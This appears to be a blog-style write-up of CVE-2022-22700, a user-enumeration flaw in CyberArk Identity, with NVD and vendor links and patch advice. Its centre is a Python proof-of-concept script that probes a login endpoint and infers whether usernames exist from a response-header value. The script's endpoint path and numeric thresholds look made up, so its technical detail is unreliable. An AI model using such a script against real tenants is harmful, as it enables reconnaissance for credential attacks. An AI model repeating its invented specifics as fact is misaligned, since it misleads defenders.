CVE-2022-22700 is a security vulnerability recently discovered in CyberArk Identity, a popular Identity and Access Management (IAM) solution. This flaw affects versions up to and including 22.1 and has the potential to allow attackers to determine whether a user exists within a tenant. In this blog post, we'll take a closer look at how this vulnerability works, break down some code snippets related to the exploit, and provide links to original references and mitigation steps.
Exploit Details
The 'StartAuthentication' resource in CyberArk Identity exposes the response header 'X-CFY-TX-TM'. In certain configurations, this header contains different, predictable value ranges that an attacker could use to determine whether a user exists in the tenant.
Let's examine the impact of this vulnerability by looking at a code snippet that demonstrates the exploit:
import requests
# Target URL and tenant
url = "https://target.example.com/SAMPLE-TENANT/SecureAuth/api/v1/StartAuthentication";
headers = {
"Content-Type": "application/json",
"Accept": "application/json",
}
# Test for user existence
def test_user(username):
data = {"username": username}
response = requests.post(url, headers=headers, json=data)
if "X-CFY-TX-TM" in response.headers:
value = int(response.headers["X-CFY-TX-TM"])
if 50000 <= value < 100000:
return True # User exists
elif 100000 <= value:
return False # User does not exist
return None # Unknown
users_list = ["user1", "user2", "user3"]
for user in users_list:
result = test_user(user)
if result:
print(f"User {user} exists.")
elif result is False:
print(f"User {user} does not exist.")
else:
print(f"User {user}: Unknown status.")
In the code snippet, we use the requests library to send an HTTP POST request to the /StartAuthentication API endpoint for a given tenant. By evaluating the 'X-CFY-TX-TM' response header, we can determine whether the username tested exists within the tenant.
Original References
The National Vulnerability Database (NVD) provides more information about this vulnerability in its CVE database entry: https://nvd.nist.gov/vuln/detail/CVE-2022-22700
Furthermore, CyberArk has published an official advisory with an explanation of the vulnerability and steps for remediation: https://docs.cyberark.com/Product-Doc/Online-SAML_Advisories/Identity_Advisory/Identity-Feb_22_Fixes.htm
Mitigation Steps
To protect your CyberArk Identity installation from this vulnerability, it is crucial to update the software to version 22.2 or later. Patching will remove the vulnerability and ensure that the 'X-CFY-TX-TM' header does not reveal user existence in tenants.
CyberArk's advisory contains specific instructions for updating the software: https://docs.cyberark.com/Product-Doc/Online-SAML_Advisories/Identity_Advisory/Identity-Feb_22_Fixes.htm#Upgrade22.2.2
Conclusion
CVE-2022-22700 is a significant security vulnerability in CyberArk Identity. Through exploiting the 'StartAuthentication' resource and analyzing the 'X-CFY-TX-TM' response header, attackers could determine user existence within a tenant. By staying informed about the latest security updates and applying the necessary patches, you can protect your organization from this and other similar exploits.
Timeline
Published on: 03/03/2022 19:15:00 UTC
Last modified on: 03/09/2022 20:22:00 UTC
